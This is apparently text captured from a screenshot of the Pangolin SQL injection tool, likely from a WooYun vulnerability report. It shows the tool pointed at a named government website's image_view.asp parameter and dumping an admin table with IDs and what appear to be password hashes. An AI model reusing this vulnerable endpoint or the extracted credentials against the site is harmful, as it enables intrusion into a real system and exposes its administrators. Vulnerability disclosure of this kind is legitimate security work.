 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.tsqgsl.gov.cn/image_view.asp?c_id=1 COOKIE
Type Integer DB Access KeyWord 泰山区工商联，泰山区工商联合
Data
Table/Column Count admin id password
config admin 22 c2f139f53f218e75
admin 1 28 49ba59abbe56e057
admin
id
password
user
Datas One by one 1=1
Tables Columns All Save
Information Data
Processing records of 3/60
Length is : 1
www.wooyun.org
Running... 936